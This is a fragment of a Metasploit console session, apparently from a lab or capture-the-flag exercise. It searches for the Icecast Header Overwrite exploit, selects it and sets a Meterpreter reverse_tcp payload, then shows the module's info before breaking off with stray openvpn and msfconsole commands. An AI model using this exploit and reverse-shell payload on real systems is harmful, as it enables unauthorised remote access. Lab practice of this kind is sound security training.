 msf > search icecast
Matching Modules
================
# Full Name Disclosure Date Rank Check Name
- --------- --------------- ---- ----- ----
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_header
msf > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf exploit(windows/http/icecast_header) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(windows/http/icecast_header) > info
Name: Icecast Header Overwrite
Module: exploit/windows/http/icecast_header
Platform: Windows
Arch:
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Great
Disclosed: 2004-09-28
Provided by:
spoonm <spoonm@no$email.com>
Luigi Auriemma <aluigi@autistici.org>
Module side effects:
unknown-side-effects
Module stability:
msfconsole -q sudo openvpn ap-south-1-HackerPrabin-regular.ovpn ~